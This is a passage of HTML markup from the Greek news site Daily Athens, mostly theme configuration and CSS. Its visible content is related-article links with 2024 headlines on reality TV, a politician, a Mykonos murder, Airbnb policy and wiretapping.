button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';
block_tdi_101.td_column_number = "1";
block_tdi_101.block_type = "td_flex_block_1";
block_tdi_101.post_count = "5";
block_tdi_101.found_posts = "8693";
block_tdi_101.header_color = "";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "1739";
tdBlocksArray.push(block_tdi_101);
</script><div class="td-block-title-wrap"></div><div id=tdi_101 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" class="td-image-wrap " title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/09/Survivor-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;">Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T11:12:19+02:00" >21 Σεπτεμβρίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/Augenakis-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη">Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T14:21:34+02:00" >3 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" class="td-image-wrap " title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/topografos-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε">Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:29:54+02:00" >2 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/airbnb-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα">Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-28T10:45:06+02:00" >28 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/leoforosathinon-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία">Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-27T13:53:14+02:00" >27 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Daily Athens"></span><meta itemprop="datePublished" content="2022-11-05T14:15:58+02:00"><meta itemprop="dateModified" content="2022-11-05T14:15:58+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dailyathens.gr/politiki/%cf%85%cf%80%ce%ad%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png"></span><meta itemprop="name" content="Daily Athens"></span><meta itemprop="headline" content="Υπέκλεπταν τον Γιαννακόπουλο, Βαρδινογιάννη και Μαρινάκη"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/vardinogiannis_marinakis_giannakopoulos.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="900"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->

<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_102" class="tdc-zone"><div class="tdc_zone tdi_103  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_103{
min-height: 0;
}.tdi_103 > .td-element-style:after{
content: '' !important;
width: 100% !important;
height: 100% !important;
position: absolute !important;
top: 0 !important;
left: 0 !important;
z-index: 0 !important;
display: block !important;
background-color: #f9f9f9;
}
</style>
<div class="tdi_102_rand_style td-element-style" ></div><div id="tdi_104" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_105,
.tdi_105 .tdc-columns{
min-height: 0;
}.tdi_105,
.tdi_105 .tdc-columns{
display: block;
}.tdi_105 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_105 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_105 .tdc-row-video-background-error,
.tdi_105 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}
/* inline tdc_css att */
.tdi_105{
padding-top:50px !important;
}
.tdi_105 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_107{
vertical-align: baseline;
}.tdi_107 > .wpb_wrapper,
.tdi_107 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_107 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_107 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_107 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_107{
width:calc(100% - 320px) !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_107{
width:calc(100% - 270px) !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
width:calc(100% - 220px) !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_107{
width:auto !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdi_108 .entry-thumb{
background-position: center 50%;
}.tdi_108 .td-module-container{
flex-direction: column;
border-color: #eaeaea !important;
}.tdi_108 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_108 .td-module-meta-info,
.ie11 .tdi_108 .td-module-meta-info{
flex: auto;
}.tdi_108 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_108 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 18px;
margin-bottom: 18px;
}.tdi_108 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_108 .td-module-container:before{
bottom: -18px;
border-color: #eaeaea;
}.tdi_108 .td-post-vid-time{
display: block;
}.tdi_108 .td-post-category{
display: inline-block;
}.tdi_108 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_108 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_108 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_108 .td-read-more{
display: block;
}.tdi_108 .td-author-date{
display: inline;
}.tdi_108 .td-post-author-name{
display: none;
}.tdi_108 .td-post-date,
.tdi_108 .td-post-author-name span{
display: inline-block;
}.tdi_108 .entry-review-stars{
display: inline-block;
}.tdi_108 .td-icon-star,
.tdi_108 .td-icon-star-empty,
.tdi_108 .td-icon-star-half{
font-size: 15px;
}.tdi_108 .td-module-comments{
display: none;
}.tdi_108 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .td_module_wrap{
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_108 .td-module-container:before{
bottom: -18px;
}.tdi_108 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_108 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .td_module_wrap{
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_108 .td-module-container:before{
bottom: -18px;
}.tdi_108 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_108 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_108 .td_module_wrap{
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_108 .td-module-container:before{
bottom: -18px;
}.tdi_108 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_108 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_108 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"modules_on_row":"33.33333333%","limit":"3","hide_audio":"yes","columns":"100%","show_com":"none","ajax_pagination":"","show_author":"none","show_excerpt":"none","mc1_tl":"10","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "2";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "3";
block_tdi_108.found_posts = "8693";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "2898";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" class="td-image-wrap " title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/09/Survivor-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;">Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;</a></h3>
<div class="td-editor-date">
<a href="https://dailyathens.gr/category/feature/" class="td-post-category">Feature</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T11:12:19+02:00" >21 Σεπτεμβρίου, 2024</time></span>                                                                                                        </span>
</div>
<div class="td-read-more">
<a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/">Διαβάστε περισσότερα</a>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/Augenakis-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη">Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και...</a></h3>
<div class="td-editor-date">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T14:21:34+02:00" >3 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
<div class="td-read-more">
